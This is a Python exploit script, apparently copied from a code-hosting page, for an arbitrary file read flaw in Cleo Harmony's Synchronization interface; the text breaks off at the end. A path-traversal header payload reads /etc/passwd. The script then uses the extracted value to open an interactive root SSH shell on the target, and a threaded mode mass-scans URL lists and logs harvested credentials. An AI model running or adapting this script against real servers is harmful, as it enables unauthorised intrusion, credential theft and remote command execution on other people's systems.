1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
| """
-*- coding: utf-8 -*-
@Project : Cleo Harmony's Synchronization interface has an arbitrary file read vulnerability
@Author : wodelilian
@Date : 2025/3/17 18:19
Software : PyCharm
version : Python 3.10
@File : Cleo_readfile.py
"""
import re
import requests
import argparse
import paramiko
from concurrent.futures import ThreadPoolExecutor
import urllib3


urlpath = 'Synchronization'

payload = 'l=Ab1234-RQ0258;n=VLTrader;v=7.2.1;a=1337;po=1337;s=True;b=False;pp=1337;path=../../etc/passwd'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36',
'Retrieve': 'l=Ab1234-RQ0258;n=VLTrader;v=7.2.1;a=1337;po=1337;s=True;b=False;pp=1337;path=../../etc/passwd'
}
urllib3.disable_warnings()
def getip(url):
"""
Retrieve the IP address from the URL
:param url: Link Address
:return: IP Address
"""
pattern = r'\d+\.\d+\.\d+\.\d+'
match = re.findall(pattern, url)
IP = str(match).replace("'","")
IP = IP.replace('[','')
IP = IP.replace(']','')
return IP
def checktarget(pattern, url):
"""
:param pattern: Leakage scanning mode: alone/list
:param url: target URL
:return:
"""
if str(pattern) == 'alone':
if str(url[-1]) != "/":
url = url + "/" + urlpath
else:
pass
try:
response = requests.get(url=url, headers=headers, verify=False, timeout=20)
state = response.status_code

if state == 200:
print('\033[91mResponse successful, there may be a vulnerability in the target address, try to obtain more configuration file information\n')
responseinfo = re.findall(r'root', response.text)
passwd = response.text.split(":")[1]
user = response.text.split(":")[0]
if len(responseinfo) != 0:
f = open('etcpasswd.txt', 'w')
f.write(response.text)
f.close()
print("\033[32mThe data has been written to etcpassd.txt in the current path. Please check carefully")
else:
print("\033[32mThe current IP execution failed, the vulnerability may not exist!")
try:
hostname = getip(url)
if hostname != "":
SSHclient(hostname, passwd)
else:
print("\033[91mFailed to extract IP information")
except Exception as e:
print(e)
print('\033[91mFailed to establish interactive command shell')
except Exception as e:
print(e)
print('\033[32mThe current IP execution failed, the vulnerability may not exist!')
else:
list = openfile(url)

with ThreadPoolExecutor(max_workers=10) as executor:
executor.map(batch, list)


def SSHclient(hostname, password):
"""
Establishing a SSH connection
:param hostname: Attack IP
:param password: Attack Password
:return: NULL
"""
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(hostname=hostname, port=22, username='root', password=password, timeout=20)
try:

while True:
command = input("\033[32mPlease enter the command: ")
if command != "exit":
stdin, stdout, stderr = ssh.exec_command(command)
output = stdout.read().decode()
error = stderr.read().decode()
print("\033[32mResults of execution:", output)
if error:
print("\033[91mError message:", error)
else:
exit()
except paramiko.AuthenticationException:
print("\033[91mAuthentication failed: username or password incorrect")
except paramiko.SSHException as e:
print(f"\033[91mSSH connection exception:{str(e)}")
finally:
ssh.close()
def batch(url):
"""
Batch testing
:param url: Attack URL List
:return: result
"""
try:
if str(url[-1]) != "/":
url = url + "/" + urlpath
else:
pass
f = open('scanresults.txt', 'a')
response = requests.get(url=url, headers=headers, verify=False, timeout=20)
state = response.status_code
passwd = response.text.split(":")[1]
user = response.text.split(":")[0]
html = re.findall(r'html', response.text)
if state == 200:
responseinfo = re.findall(passwd, response.text)
if len(responseinfo) != 0 :
if len(html) == 0:
print('\033[91mThe current URL may have vulnerabilities, please verify manually:' + url)
result = ('The current URL may have vulnerabilities, please verify manually:' + url + ' uxername:' + user + ' password:' + passwd + '\n')
f.write(result)
else:
print("\033[32mThere is no vulnerability in the current URL,PASS")
else:
print("\033[32mThere is no vulnerability in the current URL,PASS")
else:
print("\033[32mThere is no vulnerability in the current URL,PASS")
f.close()
except Exception as e:
if "timeout" in str(e):
print("\033[91m" + url + " timeout")
else:
print("\033[91mProgram exception" + str(e))
def openfile(filepath):
"""
:param filepath: Enter the target URL file path
:return: Return the URL in the file
"""
urllist = []
with open(filepath) as f:
for url in f.readlines():
url = url.replace("\n", "")
if url != "":
urllist.append(url)
return urllist
if __name__ == '__main__':
parser = argparse.ArgumentParser(
description='python3 Cleo_readfile.py -r [Pattern(alone list)] -u [IP Address] ',
epilog='python3 -r alone -u http://127.0.0.1:80 or python3 -r list -u filename')
parser.add_argument('-r', '--run', help='Pattern(alone list)')
parser.add_argument('-u', '--url', help='Destination IP address or IP filepath')
args = parser.parse_args()
pattern = args.run
url = args.url
print(
